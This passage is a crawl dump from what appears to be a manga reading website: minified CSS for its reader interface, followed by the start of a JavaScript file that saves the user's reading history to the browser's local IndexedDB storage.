#C5AEFF;border-width:1px 0 0 1px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.catalog-list__loading{text-align:center;padding:30px;color:#8866DD}.read-header{-webkit-transition:unset;-o-transition:unset;-moz-transition:unset;transition:unset;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;display:block;overflow:hidden;height:0;top:0}.read-header.show{overflow:visible;height:64px}.read-header .chapter-title,.read-header .clumb-menu,.read-header .func-menu{width:33.33%}.read-header .chapter-title{font-size:14px;float:left;line-height:64px;text-align:center}.app-guide-qrcode{position:absolute;text-align:center;padding:20px;background-color:#fff;-webkit-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-moz-box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);box-shadow:0 8px 10px 4px rgba(136,102,221,0.10);-webkit-border-radius:26px;-moz-border-radius:26px;border-radius:26px;border:1px solid #C5AEFF;font-size:12px}.app-guide-qrcode .pic{width:140px;height:140px;display:block;margin-bottom:7px}.app-guide-qrcode .bold{margin-bottom:5px;font-weight:700}.read-floader-menu{position:fixed;bottom:240px;right:10px}.read-floader-menu .ren{margin-bottom:-6px;text-align:center}.read-floader-menu .danmu-item{position:relative}.read-floader-menu .danmu-item .danmu-editer-box{width:270px;height:210px;right:0;top:0;position:absolute;display:none;z-index:1}.read-floader-menu .danmu-item .danmu-editer-box.active{display:block}.read-floader-menu .danmu-item .danmu-editer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;padding:12px;right:80px;top:0;background:#fff;-webkit-box-shadow:0 1px 4px 0 #ffb5c3;-moz-box-shadow:0 1px 4px 0 #ffb5c3;box-shadow:0 1px 4px 0 #ffb5c3;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px;border:1px solid #ffb5c3}.read-floader-menu .danmu-item .danmu-editer>.hd{padding-bottom:13px;overflow:hidden}.read-floader-menu .danmu-item .danmu-editer>.hd span{color:#333;font-size:12px;vertical-align:middle;margin-right:5px}.read-floader-menu .danmu-item .danmu-editer>.hd .item:first-child{float:left}.read-floader-menu .danmu-item .danmu-editer>.hd .item:last-child{float:right}.read-floader-menu .danmu-item .danmu-editer>.hd .onoffswitch{display:inline-block;vertical-align:middle}.read-floader-menu .danmu-item .danmu-editer .editer-custom{position:relative;display:block;overflow:hidden;background-color:#ffffff;width:140px;height:89px;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#fff;-webkit-box-shadow:1px 0 3px 0 #ffd1d8;-moz-box-shadow:1px 0 3px 0 #ffd1d8;box-shadow:1px 0 3px 0 #ffd1d8;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.read-floader-menu .danmu-item .danmu-editer .editer-custom .editer-input{display:block;height:100%;width:100%;padding:0;border:none;margin:0;outline:none;font-size:12px;line-height:24px;color:#666666;resize:none}.read-floader-menu .danmu-item .danmu-editer .editer-custom .editer-total{position:absolute;bottom:10px;right:10px;display:inline-block;height:16px;width:auto;min-width:60px;font-size:12px;line-height:16px;text-align:right;color:#b6b6b6}.read-floader-menu .danmu-item .danmu-editer .editer-btns{display:block;margin-top:18px;font-size:0}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn{display:inline-block;height:24px;width:60px;-webkit-border-radius:13px;-moz-border-radius:13px;border-radius:13px;margin-right:20px;font-size:12px;line-height:24px;text-align:center;vertical-align:middle;-webkit-box-shadow:0 0 4px 0 rgba(252,105,118,.2);-moz-box-shadow:0 0 4px 0 rgba(252,105,118,.2);box-shadow:0 0 4px 0 rgba(252,105,118,.2);cursor:pointer}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn:last-child{margin-right:0}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-send{color:#ffffff;background-color:#8866DD}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-send:active{background-color:#5028b5}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-cancel{color:#8866DD;background-color:#ffffff}.read-floader-menu .danmu-item .danmu-editer .editer-btns .editer-btn.editer-btn-cancel:active{background-color:#cccccc}.read-floader-menu .danmu-item.on .danmu-editer{-webkit-transition-property:visibility;-o-transition-property:visibility;-moz-transition-property:visibility;transition-property:visibility;-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s;visibility:visible}.read-floader-menu .btn-danmu{display:block;width:64px;height:64px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/danmu.svg) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;text-align:center;padding-top:38px;font-size:12px;color:#fff;cursor:pointer}.read-floader-menu .btn-danmu:link,.read-floader-menu .btn-danmu:visited{color:#fff}.read-floader-menu .code-item{position:relative;margin-top:6px;height:26px;margin-left:2px}.read-floader-menu .code-item .app-guide-qrcode{right:0;border-width:3px}.read-floader-menu .btn-code{display:none;width:60px;height:26px;background:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/code.svg) no-repeat;-moz-background-size:contain;-o-background-size:contain;background-size:contain;text-align:center;line-height:26px;font-size:12px}.read-floader-menu .btn-code:link,.read-floader-menu .btn-code:visited{color:#fff}.read-floader-menu .btn-code:hover{opacity:.85}.read-footer-pannel{height:64px;background-color:rgba(0,0,0,.8);position:fixed;bottom:0;left:0;right:0;height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;z-index:104;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s}.read-footer-pannel.show{height:64px}.read-footer-pannel .inner{position:relative;width:1200px;margin-left:auto;margin-right:auto;height:100%}.read-footer-pannel .inner .left{width:20%;float:left}.read-footer-pannel .inner .right{width:35%;float:left;text-align:right}.read-footer-pannel .inner .hide{display:none}.read-footer-pannel .inner .middle{width:45%;float:left}.read-footer-pannel .inner .middle .rd-progress{width:50%;display:inline-block;margin-left:10px;margin-right:10px}.read-footer-pannel .setting-btn{color:#fff;font-size:14px;font-weight:300;text-align:center;vertical-align:top;cursor:pointer;margin-top:18px}.read-footer-pannel .setting-btn.disabled{cursor:no-drop;color:#ccc}.read-footer-pannel .setting-btn.btn-scale{position:relative;display:inline-block;height:26px;width:auto;padding:0 6px;margin-right:14px;line-height:26px;text-align:center;vertical-align:middle}.read-footer-pannel .setting-btn.btn-scale .scale-border{position:absolute;display:block;height:8px;width:24%;border-style:solid;border-color:#ffffff}.read-footer-pannel .setting-btn.btn-scale .scale-left-top{left:0;top:0;border-width:1px 0 0 1px}.read-footer-pannel .setting-btn.btn-scale .scale-left-bottom{left:0;bottom:0;border-width:0 0 1px 1px}.read-footer-pannel .setting-btn.btn-scale .scale-right-top{right:0;top:0;border-width:1px 1px 0 0}.read-footer-pannel .setting-btn.btn-scale .scale-right-bottom{right:0;bottom:0;border-width:0 1px 1px 0}.read-footer-pannel .setting-btn.btn-scale.active,.read-footer-pannel .setting-btn.btn-scale:active{color:#8866DD}.read-footer-pannel .setting-btn.btn-scale.active .scale-border,.read-footer-pannel .setting-btn.btn-scale:active .scale-border{border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group{position:relative;display:inline-block;height:26px;width:136px;border:1px solid #ffffff;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;margin-right:14px;line-height:26px}.read-footer-pannel .setting-btn.btn-group .status{position:absolute;z-index:2;top:-1px;left:36px;right:36px;display:block;height:26px;border-style:solid;border-width:1px;border-color:#ffffff transparent;font-size:14px;line-height:26px;text-align:center}.read-footer-pannel .setting-btn.btn-group .status:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add,.read-footer-pannel .setting-btn.btn-group .reduce{position:absolute;z-index:1;top:-1px;display:block;height:26px;width:36px;border:1px solid #ffffff;font-size:18px}.read-footer-pannel .setting-btn.btn-group .reduce{left:-1px;-webkit-border-radius:12px 0 0 12px;-moz-border-radius:12px 0 0 12px;border-radius:12px 0 0 12px}.read-footer-pannel .setting-btn.btn-group .reduce:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add{right:-1px;-webkit-border-radius:0 12px 12px 0;-moz-border-radius:0 12px 12px 0;border-radius:0 12px 12px 0}.read-footer-pannel .setting-btn.btn-group .add:active{color:#8866DD;border-color:#8866DD}.read-footer-pannel .setting-btn.btn-group .add.disabled,.read-footer-pannel .setting-btn.btn-group .reduce.disabled{color:#999999;border-color:#999999}.read-footer-pannel .setting-btn.btn-group .add.disabled:active,.read-footer-pannel .setting-btn.btn-group .reduce.disabled:active{color:#999999;border-color:#999999}.read-footer-pannel .btn-media,.read-footer-pannel .btn-mode-wrap{display:inline-block;vertical-align:top}.read-footer-pannel .btn-media{padding-top:12px;text-align:center;font-size:14px;color:#fff;cursor:pointer;margin-left:18px;position:relative}.read-footer-pannel .btn-media.disabled{cursor:no-drop;color:#666}.read-footer-pannel .btn-media.active,.read-footer-pannel .btn-media:active{color:#8866DD}.read-footer-pannel .btn-media>i{font-size:16px}.read-footer-pannel .btn-media .text{line-height:2}.read-footer-pannel .chapter-page-nav{display:inline-block;vertical-align:top;width:100%;text-align:center}.read-footer-pannel .chapter-page-nav .page{color:#fff;font-size:14px;line-height:64px}.guess-sidebar{position:fixed;-webkit-transition-property:width left;-o-transition-property:width left;-moz-transition-property:width left;transition-property:width left;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;-webkit-transition-duration:.3s;-moz-transition-duration:.3s;-o-transition-duration:.3s;transition-duration:.3s;z-index:101;left:-240px;top:0;bottom:0;width:240px;padding:0 0 24px;color:#ffffff;background-color:#222;z-index:10}.guess-sidebar.has-scale{margin-left:-612px}.guess-sidebar .sidebar-btn{position:absolute;top:104px;left:240px;width:40px;height:156px;background:rgba(0,0,0,.8);-webkit-border-radius:0 20px 20px 0;-moz-border-radius:0 20px 20px 0;border-radius:0 20px 20px 0;z-index:10;cursor:pointer}.guess-sidebar .sidebar-btn .sidebar-arrow{position:absolute;bottom:26px;left:13px;font-size:16px}.guess-sidebar .sidebar-btn .ift-read-arrow-left{display:none}.guess-sidebar .sidebar-btn .ift-read-arrow-right{display:inline}.guess-sidebar .sidebar-btn-text{display:inline-block;width:16px;font-size:16px;color:#ffffff;line-height:21px;position:absolute;top:26px;left:13px;z-index:104}.guess-sidebar .sidebar-title{height:46px;font-size:16px;line-height:46px;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main{position:absolute;z-index:102;left:0;right:0;top:0;bottom:0;overflow:hidden;padding-top:20px;z-index:11}.guess-sidebar .sidebar-main .sidebar-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;width:600px;height:100%;overflow-y:auto;padding-top:20px;position:absolute;top:0}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item{position:relative;display:block;height:120px;width:208px;padding:0 16px 16px;background-repeat:no-repeat;background-position:50%;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:first-child .floater{top:-10px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:last-child{margin-bottom:10px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .link{display:block;height:104px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid transparent;-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .name{height:32px;font-size:14px;color:#ffffff;line-height:32px;font-weight:400;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .name a{color:inherit}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater{position:absolute;z-index:103;left:190px;top:-48px;display:none;width:294px;height:140px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:16px 63px 2px 77px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;color:#333333;background-image:url(../image/read-kuang@2x.png);-moz-background-size:auto 100%;-o-background-size:auto 100%;background-size:auto 100%;background-repeat:no-repeat;background-position:50%}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title{height:20px;font-size:14px;font-weight:400;line-height:20px;color:#333333;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .title a{color:#ddd}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags{height:16px;padding:4px 0 0;margin-bottom:13px;font-size:0;line-height:16px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag{display:inline-block;height:14px;width:auto;margin-right:10px;font-size:12px;line-height:14px;color:#999999;vertical-align:middle;cursor:pointer}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag a{color:#999999}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover{color:#8866DD;border-color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .tags .tag:hover a{color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot{height:20px;margin-bottom:2px;font-size:12px;line-height:20px;color:#999999;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot-icon,.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .hot-num{vertical-align:middle}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .floater .desc{height:36px;margin-bottom:2px;font-size:12px;line-height:18px;color:#999999;display:-webkit-box;-webkit-line-clamp:2;word-wrap:break-word;word-break:break-all;/*! autoprefixer: off */-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item .triangle{position:absolute;z-index:104;left:100%;top:42px;display:none;margin-left:-12px}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .link{border-color:#8866DD}.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .floater,.guess-sidebar .sidebar-main .sidebar-list .sidebar-item:hover .triangle{display:block}.guess-sidebar.sidebar-show{width:240px;padding:0 0 24px;left:0}.guess-sidebar.sidebar-show .sidebar-btn .ift-read-arrow-left{display:inline}.guess-sidebar.sidebar-show .sidebar-btn .ift-read-arrow-right{display:none}.chapter-catalog{position:absolute;bottom:40px;right:-85px;z-index:101;display:none;vertical-align:middle}.chapter-catalog.show{display:inline-block}.chapter-catalog .icon-charpter-sort{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.chapter-catalog .order-reverse .icon-charpter-sort{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);-ms-transform:rotate(1turn);-o-transform:rotate(1turn);transform:rotate(1turn)}.chapter-catalog .hd-chapter-selector{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:245px;height:501px;background-color:rgba(0,0,0,.8);-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;position:relative;bottom:30px}.chapter-catalog .hd-chapter-selector>.hd{padding:20px 16px;font-size:16px;color:#fff;line-height:21px}.chapter-catalog .hd-chapter-selector .inner-main{background-color:transparent;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-title{position:relative;font-size:14px;color:#fff;font-weight:400;line-height:normal;padding-left:5px}.chapter-catalog .hd-chapter-selector .inner-title .read-list{line-height:32px;text-indent:11px;text-align:left;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-title .sort{position:absolute;right:10px;top:8px;height:16px;line-height:16px;width:auto;cursor:pointer}.chapter-catalog .hd-chapter-selector .inner-title .sort span{color:#b6b6b6;vertical-align:middle}.chapter-catalog .hd-chapter-selector .inner-title .sort i{display:inline-block;width:16px;height:16px;vertical-align:middle;background-image:url(//resource.mhxk.com/shenmanhua_pc/static/images/read/sort.svg);-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat}.chapter-catalog .hd-chapter-selector .inner-title .sort.sort-reverse i{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.chapter-catalog .hd-chapter-selector .inner-select{position:relative;height:auto;max-height:400px;background-color:transparent;overflow:auto}.chapter-catalog .hd-chapter-selector .inner-select::-webkit-scrollbar-thumb{background-color:#8866DD}.chapter-catalog .hd-chapter-selector .inner-select .inner-option{position:relative;height:32px;padding:0 16px;font-size:14px;line-height:32px;text-align:left;color:#fff;white-space:nowrap;-o-text-overflow:ellipsis;text-overflow:ellipsis;overflow:hidden}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active a{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option a{color:#fff}.chapter-catalog .hd-chapter-selector .inner-select .inner-option a:hover{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option .order{display:inline-block;width:52px;vertical-align:middle;text-align:center;color:#333333}.chapter-catalog .hd-chapter-selector .inner-select .inner-option:hover{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option:hover .order{color:#C5AEFF}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active,.chapter-catalog .hd-chapter-selector .inner-select .inner-option:active{color:#8866DD}.chapter-catalog .hd-chapter-selector .inner-select .inner-option.active .order,.chapter-catalog .hd-chapter-selector .inner-select .inner-option:active .order{color:#8866DD}.rd-progress{position:relative;height:14px;padding:0 7px;overflow:hidden;cursor:pointer}.rd-progress .rd-progress-cursor{position:relative;top:0;left:20%;height:14px}.rd-progress .rd-progress-cursor .cursor{display:block;height:14px;width:14px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;margin-left:-7px;background-color:#fff}.rd-progress .rd-progress-cursor:before{content:"";position:absolute;right:100%;top:5px;display:block;height:4px;width:100%;margin-right:7px;background-color:#000}.rd-progress .rd-progress-cursor:after{content:"";position:absolute;left:7px;top:5px;display:block;height:4px;width:100%;background-color:#999}.onoffswitch{position:relative;width:24px;height:14px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.onoffswitch-checkbox{display:none}.onoffswitch-label{display:block;overflow:hidden;cursor:pointer;height:12px;padding:0;line-height:12px;border:1px solid #e3e3e3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;background-color:#dedede}.onoffswitch-label:before{content:"";display:block;width:12px;margin:0;background:#fff;position:absolute;top:0;bottom:0;right:10px;border:1px solid #e3e3e3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.onoffswitch-checkbox:checked+.onoffswitch-label{background-color:#8866DD}.onoffswitch-checkbox:checked+.onoffswitch-label,.onoffswitch-checkbox:checked+.onoffswitch-label:before{border-color:#8866DD}.onoffswitch-checkbox:checked+.onoffswitch-label:before{right:0}.acgn-container.v{overflow-y:scroll!important}.acgn-container.v .acgn-reader-chapter{height:auto}.acgn-container.v .acgn-reader-chapter__item.loading{height:720px;display:block}.acgn-container.v .acgn-reader-chapter__item .acgn-reader-chapter__swiper-box{margin:0 auto}.acgn-container.h .acgn-reader-chapter{max-width:1200px}.acgn-container.h .acgn-reader-chapter__scroll-box{overflow:hidden;position:absolute;top:0;white-space:nowrap;height:100%}.acgn-container.h .acgn-reader-chapter__scroll-box .scroll-suffix{top:50%;margin-top:-100px}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item-box{display:inline-block;height:100%}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item{height:100%;overflow:hidden;display:inline-block;vertical-align:text-top}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item .acgn-reader-chapter__swiper-box{-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:top}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item.left .acgn-reader-chapter__swiper-box{float:right;margin-right:8px}.acgn-container.h .acgn-reader-chapter__scroll-box .acgn-reader-chapter__item.right .acgn-reader-chapter__swiper-box{float:left;margin-left:8px}#readerContainer{position:absolute;left:0;top:0;min-width:1200px;width:100%;height:100%;overflow:hidden;background-color:#f5f5f5}#readerContainer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#readerContainer .acgn-reader-chapter__index-footer{position:fixed;bottom:0;color:#fff;background:rgba(0,0,0,.3);font-size:12px;-webkit-border-radius:0 5px 0 0;-moz-border-radius:0 5px 0 0;border-radius:0 5px 0 0;padding:6px 12px;z-index:3}#readerContainer.night,#readerContainer.night .acgn-reader-chapter{background-color:#333}#readerContainer.night .acgn-chapter__fix-content,#readerContainer.night .ending-btns .btn-text,#readerContainer.night .ending-hint{color:#fff}.acgn-reader-chapter__swiper-btns{width:100%;position:absolute;left:50%;top:50%;margin-left:-600px;max-width:1200px;font-size:36px;display:none;z-index:1}.acgn-reader-chapter__swiper-btns .show{display:block}.acgn-reader-chapter__swiper-btns i{top:50%;margin-top:-60px;position:absolute;cursor:pointer;z-index:999}.acgn-reader-chapter__swiper-btns i:hover{color:#8866DD}.acgn-reader-chapter__swiper-btns .ift-left{left:0}.acgn-reader-chapter__swiper-btns .ift-right{right:0}.acgn-reader-chapter{width:100%;height:100%;font-size:0;overflow:hidden;position:relative;background:#f5f5f5;margin:0 auto}.acgn-reader-chapter .scroll-suffix{padding:40px 0;width:100%;background-color:transparent;position:relative}.acgn-reader-chapter .acgn-reader-chapter__item-box{text-align:center;position:relative}.acgn-reader-chapter .acgn-reader-chapter__item-box.hide{display:none}.acgn-reader-chapter .acgn-reader-chapter__inside-img{width:100%;height:100%}.acgn-reader-chapter .acgn-reader-chapter__inside-toast{position:absolute;bottom:0;right:0;color:#fff;background:rgba(0,0,0,.3);font-size:12px;-webkit-border-radius:8px 0 0 0;-moz-border-radius:8px 0 0 0;border-radius:8px 0 0 0;padding:6px 12px;z-index:3}.acgn-reader-chapter .acgn-reader-chapter__item{width:100%;position:relative;overflow-x:hidden}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix{font-size:30px;line-height:50px}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix .acgn-chapter__fix-content{position:absolute;width:100%;top:42%;margin-left:-100px}.acgn-reader-chapter .acgn-reader-chapter__item.acgn-chapter__fix .acgn-chapter__fix-content p{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.acgn-reader-chapter .acgn-reader-chapter__item.is-last-chapter .scroll-suffix{top:0;margin-top:30px}.acgn-reader-chapter .acgn-reader-chapter__item.loading .acgn-reader-chapter__loading-tip{display:block}.acgn-reader-chapter .acgn-reader-chapter__item.loading .acgn-reader-chapter__swiper-box{background:#000}.acgn-reader-chapter .acgn-reader-chapter__swiper-box{height:100%;background:#fff;position:relative;text-align:center;-moz-background-size:contain;-o-background-size:contain;background-size:contain;background-repeat:no-repeat;background-position:50%}.acgn-reader-chapter .acgn-reader-chapter__item-img{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);position:relative}.acgn-reader-chapter .acgn-reader-chapter__loading-tip{color:#999;font-size:40px;width:100%;background:#000;top:48%;display:none;white-space:normal;position:absolute}.acgn-reader-chapter .acgn-reader-chapter__loading-tip.lock,.acgn-reader-chapter .acgn-reader-chapter__loading-tip .tip-error-msg{color:#fff;font-size:20px;line-height:46px}.acgn-reader-chapter .acgn-reader-chapter__loading-tip .tip-error-btn{cursor:pointer;color:#d46459}.acgn-dynamic-read__free-nav{font-size:12px;color:#C5AEFF;vertical-align:middle;text-align:right;cursor:pointer}.acgn-dynamic-read .acgn-dynamic-read__ad-box{width:700px;position:absolute;top:50%;left:50%;background:#fff;margin-left:-350px;margin-top:-145px}.acgn-dynamic-read .acgn-dynamic-read__ad-box,.acgn-dynamic-read .acgn-dynamic-read__ad-content{height:250px;-webkit-transition-duration:.5s;-moz-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.acgn-dynamic-read .acgn-dynamic-read__ad-content{overflow:hidden}.acgn-dynamic-read .acgn-dynamic-read__ad-op{position:absolute;width:100%;text-align:center;bottom:-68px}.acgn-dynamic-read .acgn-dynamic-read__ad-btn{width:130px;height:40px;line-height:40px;background:#8866DD;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;color:#fff;display:inline-block;position:relative;cursor:pointer}.acgn-dynamic-read .acgn-dynamic-read__ad-btn [class*=ift-]{color:#8866DD}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled{color:#999999;background:#dcdcdc}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled [class*=ift-]{color:#dcdcdc}.acgn-dynamic-read .acgn-dynamic-read__ad-btn.disabled:hover{cursor:default;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-dynamic-read .acgn-dynamic-read__ad-btn:hover{-webkit-box-shadow:0 0 6px 0 #8866DD;-moz-box-shadow:0 0 6px 0 #8866DD;box-shadow:0 0 6px 0 #8866DD}.acgn-dynamic-read .acgn-dynamic-read__lock-item{padding:0 26px;margin-top:20px}.acgn-dynamic-read .acgn-dynamic-read__lock-item.more-bottom{margin-bottom:20px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-title{height:36px;line-height:36px;text-align:center;color:#333333;font-size:18px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-info{height:36px;line-height:36px;color:#333333;font-size:16px;margin-bottom:12px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-op:after{content:".";display:block;height:0;visibility:hidden;clear:both}.acgn-dynamic-read .acgn-dynamic-read__lock-item-num{color:#999999;font-size:14px;height:32px;line-height:32px;display:inline-block}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn{float:right;text-align:center;color:#ffffff;width:100px;height:32px;line-height:32px;background:#8866DD;-webkit-box-shadow:0 0 6px 0 #DFD2FE;-moz-box-shadow:0 0 6px 0 #DFD2FE;box-shadow:0 0 6px 0 #DFD2FE;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:14px}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn.disabled{color:#999999;background:#dcdcdc;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn.disabled:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.acgn-dynamic-read .acgn-dynamic-read__lock-item-btn:hover{-webkit-box-shadow:0 0 4px 0 #8866DD;-moz-box-shadow:0 0 4px 0 #8866DD;box-shadow:0 0 4px 0 #8866DD}  .feed-handles {-moz-box-sizing: border-box;box-sizing: border-box;width: 100%;padding: 0 30px;}  .feed-input-wr {width: 100%;}  .feed-input {display: block;width: 390px;height: 150px;margin: 15px auto;font-size: 14px;line-height: 20px;border: 0;}  .feed-email {display: block;width: 60%;float:left;height: 50px;text-indent: 1em;border-top: 1px solid #e5e5e5;border-bottom: 1px solid #e5e5e5;border-right: 0;border-left: 0;}  .feed-confirm {width: 240px;height: 38px;margin: 30px auto;text-align: center;line-height: 38px;color: #fff;font-size: 16px;background: #FF4343;border-radius: 19px;}  .icon-comm-close {width: 20px;height: 20px;background-position: -116px -28px;}  .icon-comm-close, .icon-comm-close-thin, .icon-comm-icon_head_shelf, .icon-comm-new_reward, .icon-comm-triangle-left, .icon-comm-triangle-right, .icon-comm-triangle-up {display: inline-block;background-image: url(../image/comm.ac0fa.png);background-repeat: no-repeat;}

--- FILE ---
content_type: application/javascript
request_url: https://tiaomans.xyz/static/boodopc/js/history.js
body_size: 2041
content:
var indexedDB =  window.indexedDB || window.mozIndexedDB || window.webkitIndexedDB || window.msIndexedDB,dbname = 'history',table='tab_history',c=$,a = c("#J_pages1"), n = c("#J_pages2"), i = c("#J_collectList"), t = c("#J_ucHistoryList"), s = c("#J_shelfTabHd>.acgn-item"), o = c("#J_shelfTabBd>.tabs-item"), l = c("#J_changeView"), d = c("#J_manage"), h = c("#J_total"), r = 20, f = !1, m = 0,open = indexedDB.open(dbname),thisdb = null;
(function () {
    open.onupgradeneeded = (e) =>
    {
        thisdb = e.target.result;
        if(!thisdb.objectStoreNames.contains(table))
        {
            let objStorage = thisdb.createObjectStore(table,{keyPath:'id',autoIncrement:true});
            objStorage.createIndex("mid","mid",{unique:false});
        }
    }
})();
set_history = (name,cname,info_url,uri,cover,author,intro) =>
{
   open.onsuccess = (e) =>
   {
       console.log('数据库链接成功');
       thisdb = e.target.result;
       let tran = thisdb.transaction(table,'readonly');
       let request = tran.objectStore(table).index('mid').get(read.aid);
       request.onsuccess = (e) =>
       {
           console.log('查询键值成功');
           if(request.result) {
               console.log('查询到相关数据，开始更新');
               let data = {'id':request.result.id,'mid':read.aid,'cid':read.cid,'cover':cover,'info_url':info_url,'name':name,'intro':intro,'cname':cname,'author':author,'url':uri};
               let add = thisdb.transaction(table,'readwrite').objectStore(table).put(data);
               add.onsuccess = e =>{
                   console.log('数据更新成功',e);
               }
               add.onerror = e => {
                   console.log('数据更新失败',e);
               }
           }else{
               console.log('未查询到数据,进行增加');
